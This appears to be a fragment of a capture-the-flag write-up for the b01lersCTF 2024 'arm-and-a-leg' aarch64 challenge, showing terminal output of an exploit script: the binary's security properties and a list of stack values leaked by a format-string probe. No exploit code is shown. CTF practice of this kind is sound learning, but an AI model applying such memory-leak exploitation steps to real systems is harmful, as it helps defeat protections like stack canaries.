 └──╼ [★]$ python exploit.py REMOTE
[*] '/home/halcyon/git/CTFs/2024/b01lersCTF/arm-and-a-leg/chal_patched'
Arch: aarch64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3f0000)
RUNPATH: b'.'
[!] [1] = b'0xffff9c680b58'
[!] [2] = b'(nil)'
[!] [3] = b'(nil)'
[!] [4] = b'0x400ec2'
[!] [5] = b'0xffffc2e3ef62'
[!] [6] = b'0x2c736b6e6168540a'
[!] [7] = b'0x6c6c697720657720'
[!] [8] = b'0xfffffdab5ae0'
[!] [9] = b'0x4009a0'
[!] [10] = b'0x7024303125'
[!] [11] = b'0x539'
[!] [12] = b'0xffffcb08dff0'
[!] [13] = b'0x400994'
[!] [14] = b'0x53900000539'
[!] [15] = b'0xbb49fe1cc465a100'
[!] [16] = b'0xffffdb8f5340'
[!] [17] = b'0xffffa81173fc'
[!] [18] = b'0x1f0d62f28'
[!] [19] = b'0x279396346ff0e000'
[!] [20] = b'0xffffd5a99950'
[!] [21] = b'0xffff83b774cc'
[!] [22] = b'0xffffba48f774'
[!] [23] = b'0x400834'
[!] [24] = b'0x100000000'
[!] [25] = b'0xfffffc035088'
[!] [26] = b'0xfffffdb72fc8'
[!] [27] = b'0x1'
[!] [28] = b'0x411dd0'
[!] [29] = b'0xffffa56d7040'